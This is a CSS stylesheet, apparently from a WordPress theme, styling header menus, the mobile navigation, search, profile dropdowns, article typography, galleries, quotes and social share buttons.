body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap .dropdown-menu .menu-item-has-image a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style2>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	margin-right: 10px
}
}
.entry .entry-content table, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown {
	width: 100%
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu {
	margin-bottom: 10px;
	font-size: 0
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu {
	margin-bottom: 0
}
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image {
	width: 19.99%;
	display: inline-block
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px 0;
	margin-bottom: 10px;
	text-align: center
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a {
	padding: 10px 15px;
	text-align: left;
	margin: 0;
	line-height: 50px!important
}
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	display: block;
	width: 100%;
	height: auto;
	margin: 0 auto;
	max-height: none
}
@media (max-width:991px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap .dropdown-menu li a .menu-item-image, body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap>.menu-item-has-image a .menu-item-image {
	width: 50px;
	display: inline-block!important;
	margin-right: 10px;
	vertical-align: middle
}
}
@media (min-width:992px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a {
	color: #333
}
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:hover {
	color: #009688
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap>li>a:focus {
	background: 0 0
}
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-5 {
	width: 1180px
}
@media (max-width:1199px) {
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4, body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-5 {
	width: 960px
}
body>header.header .web-adv-menu>.menu-item-style>.menu-item-wrap.menu-item-col-4>li {
	width: 228px
}
}
@media (max-width:1199px) {
body>header.header .web-adv-menu>.menu-item-style3>.menu-item-wrap {
	width: 960px
}
}
body>header.header.header-style-2 .nav>li>a {
	color: rgba(255,255,255,.9)
}
body>header.header.header-style-2 .nav>li.active>a, body>header.header.header-style-2 .nav>li>a:hover {
	color: #fff;
	font-weight: 500
}
.web-shortcode-tags li:hover a, body>header.header.header-style-2 .navbar-action .login:hover, body>header.header.header-style-2 .navbar-action .profile>li>a, body>header.header.header-style-2 .navbar-search-btn, body>header.header.header-style-2 .navbar-search-close {
	color: #fff
}
body>header.header.header-style-2 .navbar-action .login, body>header.header.header-style-2 .navbar-search-icon, body>header.header.header-style-2 .shopping-cart a {
	color: rgba(255,255,255,.9)
}
body>header.header.header-style-2 .navbar-search-icon:hover, body>header.header.header-style-2 .shopping-cart a:hover {
	color: #fff
}
body>header.header.header-style-2 .navbar-search-input {
	color: #fff;
	border-left-color: #fff
}
body>header.header.header-style-2 input::-webkit-input-placeholder {
color:#eee
}
body>header.header.header-style-2 input:-moz-placeholder, body>header.header.header-style-2 input::-moz-placeholder {
color:#eee
}
body>header.header.header-style-2 input:-ms-input-placeholder {
color:#eee
}
body>header.header.header-style-2 .navbar-action .profile .dropdown:after, body>header.header.header-style-2 .navbar-nav>.dropdown:after {
	background-image: url(../fonts/f463a7795bf7472b88ea9e90062486d7.woff)
}
body>header.header.header-style-2 .navbar-action .login:first-child:after {
	background-color: #fff;
	opacity: .9
}
.navbar-collapse {
	padding-right: 0
}
body.visual-editor>header.header {
	position: absolute
}
.navbar-action {
	position: relative;
	z-index: 1002;
	height: 26px;
	font-size: 0;
	margin-top: 19px;
	margin-left: 20px
}
.navbar-action #j-user-wrap {
	display: inline-block;
	margin-left: 20px
}
.navbar-action .login {
	display: none;
	font-size: 14px;
	color: #5a5a5a;
	line-height: 26px
}
.navbar-action .login:first-child {
	position: relative;
	padding-right: 9px;
	margin-right: 8px
}
.navbar-action .login:first-child:after {
	position: absolute;
	right: 0;
	top: 6px;
	width: 1px;
	height: 14px;
	content: "";
	background: #5a5a5a;
	opacity: .9
}
@media (max-width:991px) {
.navbar-action .login:first-child:after {
	display: none
}
}
.navbar-action .login.cur {
	display: inline-block
}
@media (max-width:991px) {
.navbar-action .login.cur {
	margin: 0
}
}
.navbar-action .login:focus, .navbar-action .login:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:991px) {
.navbar-action .login {
	width: 48%;
	margin: 20px;
	padding: 8px 30px!important;
	line-height: 22px;
	text-align: center;
	color: rgba(255,255,255,.8);
	background: rgba(255,255,255,.1)
}
.navbar-action .login:hover {
	color: #fff;
	-webkit-box-shadow: inset 0 0 5px 30px rgba(255,255,255,.08);
	box-shadow: inset 0 0 5px 30px rgba(255,255,255,.08)
}
}
.navbar-action .publish {
	margin-left: 20px;
	padding-top: 5px;
	padding-bottom: 5px;
	font-weight: 400;
	vertical-align: top
}
.navbar-action .profile {
	display: inline-block;
	height: 45px;
	margin-bottom: 0;
	padding: 0;
	list-style: none;
	font-size: 13px;
	vertical-align: top
}
.navbar-action .profile .menu-item {
	height: 45px
}
.navbar-action .profile .dropdown {
	padding-right: 18px
}
.navbar-action .profile .dropdown:after {
	position: absolute;
	right: 2px;
	top: 0;
	content: "";
	height: 26px;
	width: 16px;
	-webkit-transition: -webkit-transform .3s;
	-o-transition: transform .3s;
	transition: transform .3s;
	transition: transform .3s, -webkit-transform .3s;
	opacity: .5;
	background-image: url(../fonts/109e265500554837807bf706172a9da0.woff);
	background-size: 16px;
	background-position: 50%;
	background-repeat: no-repeat
}
.navbar-action .profile .dropdown:hover .dropdown-menu:after, .navbar-action .profile .dropdown:hover .dropdown-menu:before {
	opacity: 1;
	-webkit-transition: opacity .1s, -webkit-transform .2s;
	-o-transition: transform .2s, opacity .1s;
	transition: transform .2s, opacity .1s;
	transition: transform .2s, opacity .1s, -webkit-transform .2s
}
.navbar-action .profile .dropdown-menu {
	display: block;
	opacity: 0;
	margin: 0;
	min-width: 120px;
	-webkit-transform: rotateX(-90deg);
	transform: rotateX(-90deg);
	-webkit-transform-origin: 0 0;
	-ms-transform-origin: 0 0;
	transform-origin: 0 0;
	-webkit-transition: opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	-o-transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s;
	transition: transform .3s, opacity .1s .2s, visibility .1s .3s, -webkit-transform .3s;
	visibility: hidden;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
	border-radius: 0;
	border: 0;
	-webkit-box-shadow: 0 6px 12px rgba(0,0,0,.175);
	box-shadow: 0 6px 12px rgba(0,0,0,.175)
}
.navbar-action .profile .dropdown-menu:after, .navbar-action .profile .dropdown-menu:before {
	position: absolute;
	left: 40px;
	margin-left: -7px;
	border: 7px solid transparent;
	content: "";
	opacity: 0;
	-webkit-transition: opacity .2s 0s;
	-o-transition: opacity .2s 0s;
	transition: opacity .2s 0s
}
.navbar-action .profile .dropdown-menu:before {
	top: -14px;
	border-bottom-color: #eee
}
.navbar-action .profile .dropdown-menu:after {
	z-index: 1;
	top: -13px;
	border-bottom: 7px solid #fff
}
.navbar-action .profile .dropdown-menu a {
	position: relative;
	display: block;
	line-height: 20px
}
.navbar-action .profile a {
	display: inline-block;
	line-height: 26px;
	color: #5a5a5a;
	text-decoration: none;
	vertical-align: top
}
.navbar-action .profile a:hover, .navbar-search-btn:hover, .navbar-search-close:hover {
	color: #009688
}
.navbar-action .profile .menu-item-name {
	display: inline-block;
	max-width: 120px;
	overflow: hidden;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis;
	vertical-align: top
}
.navbar-action .profile .menu-item-avatar {
	position: relative;
	display: inline-block;
	width: 26px;
	height: 26px;
	margin-right: 5px;
	vertical-align: top
}
.navbar-action .profile .menu-item-unread, .navbar-action .profile .num-count {
	position: absolute;
	height: 16px;
	min-width: 16px;
	line-height: 16px;
	background: #ff5c64;
	color: #fff;
	font-size: 12px;
	text-align: center;
	border-radius: 8px
}
.navbar-action .profile .menu-item-unread {
	right: -4px;
	top: -4px;
	padding: 0 2px
}
.navbar-action .profile img {
	display: block;
	width: 100%;
	height: 100%;
	border-radius: 50%
}
.navbar-action .profile .num-count {
	right: 8px;
	padding: 0 3px;
	margin-top: 2px
}
.navbar-search {
	display: none;
	position: absolute;
	left: 0;
	top: 20px;
	width: 100%;
	z-index: 1
}
.navbar-search.warning ::-webkit-input-placeholder {
color:#fa5555!important
}
.navbar-search.warning :-moz-placeholder, .navbar-search.warning ::-moz-placeholder {
color:#fa5555!important
}
.navbar-search.warning :-ms-input-placeholder {
color:#fa5555!important
}
.navbar-search-inner {
	width: 360px;
	margin: 0 auto
}
.navbar-search-close {
	display: inline-block;
	width: 26px;
	font-size: 18px;
	line-height: 26px;
	text-align: center;
	color: #5a5a5a;
	vertical-align: top;
	cursor: pointer
}
.navbar-search-input {
	width: 280px;
	height: 16px;
	padding: 0 7px 0 15px;
	margin-left: 8px;
	margin-top: 5px;
	font-size: 14px;
	color: #262626;
	line-height: 16px;
	border: 0;
	border-left: 1px solid #262626
}
.navbar-search-btn, .navbar-search-input {
	display: inline-block;
	background: 0 0;
	outline: 0;
	vertical-align: top
}
.navbar-search-btn {
	padding: 0;
	line-height: 26px;
	border: 0;
	font-size: 18px;
	color: #5a5a5a;
	cursor: pointer
}
.entry-action .btn-dashang.liked i, .entry-action .btn-zan.liked i, .is-search>.container, .page-no-sidebar.member-lostpassword .is-search>.member-lp-process {
	position: relative
}
.is-search .navbar-header {
	position: relative;
	z-index: 2
}
.is-search .navbar-search {
	display: block
}
.entry .mce-top-part:before, .is-search .navbar-search-icon, .is-search .primary-menu {
	display: none
}
.navbar-search-icon {
	display: inline-block;
	text-align: center;
	color: #5a5a5a;
	vertical-align: top;
	cursor: pointer
}
.navbar-search-icon .wi {
	display: inline-block;
	width: 22px;
	font-size: 18px;
	line-height: 26px
}
.navbar-search-icon:focus, .navbar-search-icon:hover {
	color: #009688;
	text-decoration: none
}
@media (max-width:991px) {
.navbar-search-icon, .shopping-cart {
	display: none!important
}
body>header.header .nav {
	font-size: 16px
}
.navbar-nav, body>header.header .navbar-header {
	margin: 0;
	float: none
}
body>header.header .primary-menu {
	margin: 0;
	float: none!important
}
body>header.header .dropdown:after {
	display: none
}
body>header.header.header-style-2 .icon-bar {
	background: rgba(255,255,255,.85)
}
.navbar-nav {
	width: 100%
}
.navbar-nav>li {
	float: none
}
.navbar-nav li {
	background-image: none!important
}
.navbar-toggle {
	display: block;
	margin: 14px 0 0;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
}
@media (max-width:991px) and (max-width:767px) {
.navbar-toggle {
	margin-top: 8px
}
}
@media (max-width:991px) {
.navbar-unread {
	position: absolute;
	right: -2px;
	top: -2px;
	height: 16px;
	min-width: 16px;
	padding: 0 2px;
	text-align: center;
	line-height: 16px;
	font-size: 12px;
	color: #fff;
	background: #ff5c64;
	border-radius: 8px
}
.navbar-collapse {
	position: fixed;
	bottom: 0;
	top: 0;
	right: 100%;
	z-index: 998;
	padding: 50px 0;
	width: 80%;
	height: 100%!important;
	margin: 0!important;
	background: #ff9c00;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	overflow: auto;
	border: 0
}
.navbar-collapse.collapse {
	display: none!important
}
.collapse.in {
	display: block!important
}
.icon-bar {
	-webkit-transition: all .3s ease-out .3s;
	-o-transition: all .3s ease-out .3s;
	transition: all .3s ease-out .3s;
	background: #999
}
.navbar-on {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	overflow: hidden;
	-webkit-transform: translateX(80%);
	-ms-transform: translateX(80%);
	transform: translateX(80%)
}
.navbar-on.admin-bar .header {
	margin-top: 46px
}
.navbar-on .navbar-on-shadow {
	position: fixed;
	z-index: 10000000000;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	content: "";
	background: rgba(0,0,0,.3)
}
.navbar-on .icon-bar {
	-webkit-transition: all .3s ease-out .3s;
	-o-transition: all .3s ease-out .3s;
	transition: all .3s ease-out .3s;
	background: #fff!important
}
.navbar-on .icon-bar-1 {
	margin-bottom: 0;
	-webkit-transform: rotate(-45deg) translate(-3px, 5px);
	-ms-transform: rotate(-45deg) translate(-3px, 5px);
	transform: rotate(-45deg) translate(-3px, 5px)
}
.navbar-on .icon-bar-2 {
	opacity: 0
}
.navbar-on .icon-bar-3 {
	-webkit-transform: rotate(45deg) translate(-3px, -5px);
	-ms-transform: rotate(45deg) translate(-3px, -5px);
	transform: rotate(45deg) translate(-3px, -5px)
}
.navbar-on .navbar-toggle {
	position: fixed;
	top: 0;
	z-index: 1000;
	right: 100%;
	background: 0 0!important;
	border: 0!important;
	margin-top: 8px;
	color: #fff;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.navbar-action .profile .dropdown-menu:after, .navbar-action .profile .dropdown-menu:before, .navbar-on .navbar-unread {
	display: none
}
.navbar-action {
	float: none!important;
	margin: 0;
	height: auto;
	padding: 20px 0 30px;
	overflow: hidden
}
.navbar-action #j-user-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%;
	padding: 20px;
	margin: 0;
	-webkit-box-pack: justify;
	-webkit-justify-content: space-between;
	-ms-flex-pack: justify;
	justify-content: space-between
}
.navbar-action .profile {
	width: 100%;
	height: auto
}
.navbar-action .profile a {
	display: block;
	color: #fff
}
.navbar-action .profile .menu-item {
	height: auto;
	padding: 0
}
.navbar-action .profile .menu-item>a {
	padding: 7px 0
}
.navbar-action .profile .m-dropdown {
	right: 0;
	height: 38px
}
.navbar-action .profile .m-dropdown .wi {
	line-height: 38px
}
.navbar-action .profile .dropdown-menu {
	position: relative;
	float: none;
	display: none;
	width: 100%;
	padding: 1px 0!important;
	visibility: visible;
	opacity: 1;
	-webkit-transform: rotateX(0);
	transform: rotateX(0);
	background: rgba(0,0,0,.1);
	border: 0;
	border-left: 5px solid rgba(0,0,0,.08)!important;
	-webkit-box-sizing: border-box!important;
	box-sizing: border-box!important;
	border-radius: 0;
	-webkit-box-shadow: none;
	box-shadow: none
}
.navbar-action .profile .dropdown-menu li {
	border-bottom: 1px solid rgba(10,10,10,.05)!important
}
.navbar-action .profile .dropdown-menu li:last-child {
	border-bottom: 0!important
}
.navbar-action .profile .dropdown-menu li>a:hover {
	color: #fff!important;
	background: rgba(255,255,255,.1)!important
}
.navbar-action .publish {
	margin: 0 20px;
	padding: 8px 30px;
	line-height: 22px;
	color: #fff;
	border: 0;
	display: block;
	text-align: center;
	border-radius: 0;
	background-color: rgba(255,255,255,.1)!important
}
.navbar-search {
	position: relative;
	display: block!important;
	width: 100%;
	padding: 0 20px;
	height: auto;
	border: 0;
	background: 0 0
}
.navbar-search ::-webkit-input-placeholder {
color:#999!important
}
.navbar-search :-moz-placeholder, .navbar-search ::-moz-placeholder {
color:#999!important
}
.navbar-search :-ms-input-placeholder {
color:#999!important
}
.navbar-search-inner {
	width: 100%;
	position: relative
}
.navbar-search-input {
	width: 100%;
	height: 36px;
	padding: 5px 10px;
	line-height: 20px;
	margin: 0;
	color: #333!important;
	background: #fff;
	border: 1px solid #fff
}
.navbar-search-close {
	display: none!important
}
.navbar-search-btn {
	position: absolute;
	right: 10px;
	top: 0;
	line-height: 36px;
	color: #5a5a5a!important
}
}
@media screen and (max-width:600px) {
#wpadminbar {
	position: fixed!important
}
}
.hentry {
	margin-bottom: 20px
}
.el-boxed .hentry {
	background: #fff;
	padding: 30px
}
@media (max-width:1239px) {
.el-boxed .hentry {
	padding: 20px
}
}
@media (max-width:767px) {
.el-boxed .hentry {
	padding: 0;
	background: 0 0
}
}
.type-kuaixun .entry-content p {
	text-indent: 0
}
@media (max-width:767px) {
.has-video .breadcrumb {
	display: none
}
}
.entry .mce-tinymce {
	-webkit-box-shadow: none;
	box-shadow: none
}
.entry .entry-video {
	position: relative;
	margin: 0 0 20px
}
.entry .entry-video embed, .entry .entry-video iframe, .entry .entry-video video {
	display: block;
	width: 100%!important;
	height: 100%;
	vertical-align: top
}
.entry .entry-video .mejs-container, .entry .entry-video .mejs-container embed, .entry .entry-video .mejs-container iframe, .entry .entry-video .mejs-container video, .entry .entry-video .wp-video, .entry .entry-video .wp-video embed, .entry .entry-video .wp-video iframe, .entry .entry-video .wp-video video {
	height: 100%!important
}
.entry .entry-content figure, .entry .entry-head {
	margin-bottom: 20px
}
.entry .entry-title {
	margin-top: 0;
	margin-bottom: 20px;
	font-size: 24px;
	line-height: 1.4
}
@media (max-width:767px) {
.entry .entry-title {
	font-size: 22px
}
}
.entry .entry-info {
	padding-bottom: 10px;
	color: #828282
}
.entry .entry-info a {
	color: #828282
}
.entry .entry-info a:focus, .entry .entry-info a:hover {
	color: #009688;
	text-decoration: none
}
.entry .entry-info .nickname {
	color: #1abc9c
}
.entry .entry-info .dot {
	margin: 0 6px;
	color: #ccc
}
.entry .entry-excerpt {
	padding: 15px;
	margin-bottom: 20px;
	font-size: 16px;
	line-height: 1.8;
	color: #828282;
	background: #fbfbfb;
	border: 1px solid #efefef;
	border-radius: 3px
}
.entry .entry-content {
	position: relative;
	font-size: 16px;
	color: #262626;
	line-height: 1.8
}
.entry .entry-content .h1, .entry .entry-content .h2, .entry .entry-content .h3, .entry .entry-content h1, .entry .entry-content h2, .entry .entry-content h3, .entry .entry-content h4, .entry .entry-content h5 {
	margin: 30px 0 20px;
	line-height: 1.4;
	font-weight: bold
}
.entry .entry-content h4, .entry .entry-content h5 {
	font-weight: bold
}
.entry .entry-content .h1, .entry .entry-content h1 {
	font-size: 24px
}
.entry .entry-content .h2, .entry .entry-content h2 {
	padding-bottom: 12px;
	font-size: 20px;
	border-bottom: 1px solid #efefef
}
.entry .entry-content .h3, .entry .entry-content h3 {
	font-size: 18px
}
.entry .entry-content>.h3, .entry .entry-content>h3 {
	position: relative;
	padding-left: 18px;
	line-height: 1.46;
	border: 0
}
.entry .entry-content>.h3:before, .entry .entry-content>h3:before {
	position: absolute;
	top: 4px;
	left: 0;
	content: "";
	width: 3px;
	height: calc(100% - 8px);
	border-radius: 3px;
	background-color: #1abc9c;
	background-image: -o-linear-gradient(top, rgba(255,255,255,.15), transparent);
	background-image: linear-gradient(180deg, rgba(255,255,255,.15), transparent)
}
.entry .entry-content p {
	margin-bottom: 20px;
	line-height: 1.8;
	word-wrap: break-word
}
@media (max-width:767px) {
.entry .entry-content p {
	text-align: justify
}
.entry .entry-content p.aligncenter, .entry .entry-content p.has-text-align-center {
	text-align: center
}
.entry .entry-content p.has-text-align-left {
	text-align: left
}
.entry .entry-content p.has-text-align-right {
	text-align: right
}
}
.entry .entry-content>p {
	white-space: pre-wrap
}
.entry .entry-content p.has-drop-cap:not(:focus):first-letter {
	font-size: 3em;
	line-height: 1;
	font-weight: 300
}
.entry .entry-content .woocommerce p {
	text-indent: 0!important
}
.entry .entry-content blockquote {
	color: #444;
	background: #fbfbfb
}
.entry .entry-content ol, .entry .entry-content ul {
	padding-left: 2em;
	margin-bottom: 20px;
	list-style-position: outside
}
.entry .entry-content li {
	margin-bottom: 10px
}
.entry .entry-content img {
	height: auto
}
.entry .entry-content audio, .entry .entry-content embed, .entry .entry-content iframe, .entry .entry-content img, .entry .entry-content video {
	max-width: 100%;
	vertical-align: top
}
@media (max-width:767px) {
.entry .entry-content video {
	display: block;
	width: 100%;
	height: auto
}
.entry .entry-content .plyr__video-wrapper--fixed-ratio video {
	height: 100%
}
}
.entry .entry-content video::-internal-media-controls-download-button {
display:none
}
.entry .entry-content video::-webkit-media-controls-enclosure {
overflow:hidden
}
.entry .entry-content video::-webkit-media-controls-panel {
width:calc(100% + 30px)
}
@media (max-width:767px) {
.entry .entry-content audio {
	display: block;
	width: 100%
}
}
@media (max-width:767px) {
.entry .entry-content embed, .entry .entry-content iframe {
	display: block;
	width: 100%;
	min-height: 200px;
	max-height: 500px
}
}
.entry .entry-content .aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	text-align: center
}
.entry .entry-content .alignleft {
	float: left;
	margin-right: 10px;
	margin-bottom: 10px
}
.entry .entry-content .alignright {
	float: right;
	margin-left: 10px;
	margin-bottom: 10px
}
.entry .entry-content .wp-caption, .entry .entry-content button, .entry .entry-content input, .entry .entry-content select, .entry .entry-content textarea {
	max-width: 100%
}
.entry .entry-content .wp-caption-text {
	padding-top: 5px;
	text-align: center;
	text-indent: 0;
	font-size: 14px;
	line-height: 1.5;
	color: #666
}
.entry .entry-content table td, .entry .entry-content table th {
	padding: 5px 10px
}
.entry .entry-content .has-theme-light-color {
	color: #f5f5f5
}
.entry .entry-content .has-theme-light-background-color {
	background-color: #f5f5f5
}
.entry .entry-content .has-theme-gray-color {
	color: #999
}
.entry .entry-content .has-theme-gray-background-color {
	background-color: #999
}
.entry .entry-content .has-theme-black-color {
	color: #333
}
.entry .entry-content .has-theme-black-background-color {
	background-color: #333
}
.entry .entry-content .has-theme-hover-color, .entry-bar .info-item a:hover {
	color: #009688
}
.entry .entry-content .has-theme-hover-background-color {
	background-color: #009688
}
.entry .entry-content .has-theme-color-color {
	color: #1abc9c
}
.entry .entry-content .has-theme-color-background-color {
	background-color: #1abc9c
}
.entry .entry-content .gallery {
	margin: 0 -10px;
	font-size: 0
}
.entry .entry-content .gallery .gallery-item {
	display: inline-block;
	padding: 10px;
	text-align: center;
	vertical-align: top
}
.entry .entry-content .gallery .gallery-item img {
	max-width: 100%;
	height: auto;
	vertical-align: top;
	border: 0
}
.entry .entry-content .gallery-columns-1 .gallery-item {
	width: 100%
}
.entry .entry-content .gallery-columns-2 .gallery-item {
	width: 50%
}
.entry .entry-content .gallery-columns-3 .gallery-item {
	width: 33.33333%
}
.entry .entry-content .gallery-columns-4 .gallery-item {
	width: 25%
}
.entry .entry-content .gallery-columns-5 .gallery-item {
	width: 20%
}
.entry .entry-content .gallery-columns-6 .gallery-item {
	width: 16.66667%
}
.entry .entry-content .gallery-columns-7 .gallery-item {
	width: 14.28571%
}
.entry .entry-content .gallery-columns-8 .gallery-item {
	width: 12.5%
}
.entry .entry-content .gallery-columns-9 .gallery-item {
	width: 11.11111%
}
.entry .entry-content .wp-video {
	width: auto!important
}
.entry .entry-content .plyr--video {
	margin-bottom: 20px
}
.entry .entry-content .j-web-video {
	display: block;
	max-width: 100%
}
.entry .entry-content.text-indent p {
	text-indent: 2em
}
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	position: relative;
	padding: 30px 30px 30px 85px;
	background: #f3f3f3;
	border-left: 0;
	font-size: 16px;
	border-radius: 3px
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	padding: 20px 20px 20px 70px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-quote, .entry .entry-content blockquote {
	padding: 15px 15px 15px 60px
}
}
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	position: absolute;
	width: 46px;
	height: 46px;
	left: 20px;
	top: 15px;
	background-image: url("data:image/svg+xml;charset=utf-8,%3Csvg class='icon' viewBox='0 0 1024 1024' xmlns='http://www.w3.org/2000/svg' width='180' height='180'%3E%3Cpath d='M195.541 739.03C151.595 692.351 128 640 128 555.135c0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.907-16 82.304-13.27 76.97 7.125 137.643 70.315 137.643 148.864a149.333 149.333 0 01-149.334 149.333 165.163 165.163 0 01-117.248-50.304zm426.667 0c-43.947-46.678-67.541-99.03-67.541-183.894 0-149.333 104.832-283.179 257.28-349.355l38.101 58.795c-142.293 76.97-170.112 176.853-181.205 239.83 22.912-11.862 52.906-16 82.304-13.27 76.97 7.125 137.642 70.315 137.642 148.864a149.333 149.333 0 01-149.333 149.333 165.163 165.163 0 01-117.248-50.304z'/%3E%3C/svg%3E");
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: 100% auto;
	content: "";
	opacity: .15
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	width: 42px;
	height: 42px;
	left: 15px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-quote:before, .entry .entry-content blockquote:before {
	width: 36px;
	height: 36px;
	left: 10px
}
}
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 30px;
	background: #2b303b;
	border-radius: 3px;
	border: 0;
	color: #eee;
	overflow-x: scroll
}
@media (max-width:1239px) {
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 20px
}
}
@media (max-width:767px) {
.entry .entry-content .wp-block-code, .entry .entry-content pre {
	padding: 15px
}
}
.entry .entry-page p {
	margin: 0
}
.page .entry .entry-head {
	margin-bottom: 45px
}
.page .entry .entry-title {
	position: relative;
	margin-bottom: 0;
	text-align: center
}
.page .entry .entry-title:after {
	position: absolute;
	left: 50%;
	bottom: -15px;
	width: 20px;
	height: 2px;
	margin-left: -10px;
	background: #999;
	content: "";
	border-radius: 2px
}
.entry-footer {
	margin: 30px 0
}
.entry-copyright {
	margin-top: 30px;
	padding: 15px;
	font-size: 14px;
	line-height: 1.6;
	color: #828282;
	border: 1px solid #efefef;
	background: rgba(239,239,239,.4);
	border-radius: 4px
}
.entry-copyright a, .entry-copyright span {
	color: #5a5a5a
}
.entry-copyright p {
	margin-bottom: 8px!important;
	text-indent: 0!important
}
.entry-copyright p:last-child {
	margin-bottom: 0!important
}
.entry-tag {
	font-size: 0
}
.entry-tag a {
	display: inline-block;
	margin: 0 10px 5px 0;
	padding: 4px 15px;
	font-size: 12px;
	line-height: 1.2;
	color: #5a5a5a;
	border: 1px solid #efefef;
	border-radius: 3px
}
.entry-tag a:focus, .entry-tag a:hover {
	color: #fff;
	background: #009688;
	border-color: #009688;
	text-decoration: none
}
.entry-bar {
	height: 60px;
	margin: 30px 0
}
.entry-bar .info-item.act .wi, .entry-bar .info-item.share .wi {
	font-size: 20px
}
@media (max-width:1239px) {
.entry-bar .info-item.share .mobile {
	display: none
}
}
@media (max-width:767px) {
.entry-bar .author, .entry-bar .info-item.act, .entry-bar .info-item.share .meta-item, .entry-bar .info-item.share:before {
	display: none
}
.entry-bar .info {
	float: none!important
}
.entry-bar .info-item.meta {
	margin: 0;
	float: right;
	line-height: 30px
}
.entry-bar .info-item.share {
	float: left;
	margin-right: 0;
	padding-left: 0;
	vertical-align: top
}
.entry-bar .info-item.share .mobile {
	display: block;
	padding-left: 12px;
	padding-right: 12px;
	color: #1abc9c;
	border: 1px solid #1abc9c;
	line-height: 28px;
	border-radius: 30px
}
.entry-bar .info-item.share .mobile .wi {
	font-size: 16px
}
}
.entry-bar .info-item {
	position: relative;
	display: inline-block;
	margin-right: 20px;
	padding-left: 20px;
	color: #828282;
	line-height: 24px
}
.entry-bar .info-item:before {
	position: absolute;
	left: 0;
	top: 50%;
	width: 1px;
	height: 18px;
	margin-top: -9px;
	background: #999;
	content: "";
	opacity: .6
}
.entry-bar .info-item a {
	color: #828282;
	text-decoration: none
}
.entry-bar .info-item .stared {
	color: #ff5e5e
}
.entry-bar .info-item .stared:hover {
	color: #f33
}
.entry-bar .meta {
	padding-left: 0
}
.entry-bar .meta:before {
	display: none
}
.entry-bar .act {
	margin-right: 0
}
.entry-bar .meta-item {
	position: relative;
	display: inline-block;
	padding: 0 8px;
	overflow: hidden;
	vertical-align: top;
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-bar .meta-item:first-child {
	padding-left: 0
}
.entry-bar .meta-item:last-child {
	padding-right: 0
}
.entry-bar .meta-item:hover {
	overflow: visible
}
.entry-bar .meta-item:hover .share-wx-wrap {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px
}
.dashang-img, .entry-bar .meta-item:hover, .entry-bar .meta-item:hover .dashang-img, .entry-bar .meta-item:hover .share-wx-wrap, .entry-bar.fixed .entry-bar-inner {
	-webkit-transition: all .3s ease-out 0s;
	-o-transition: all .3s ease-out 0s;
	transition: all .3s ease-out 0s
}
.entry-bar .meta-item:hover .dashang-img {
	opacity: 1;
	filter: alpha(opacity=100);
	bottom: 40px;
	pointer-events: auto
}
.entry-bar .meta-item.wechat:hover {
	color: #44b549
}
.entry-bar .meta-item.weibo:hover {
	color: #e05244
}
.entry-bar .meta-item.qq:hover {
	color: #22a4ff
}
.entry-bar .meta-item.douban:hover {
	color: #33b045
}
.entry-bar .meta-item.douban:hover svg {
	fill: #33b045
}
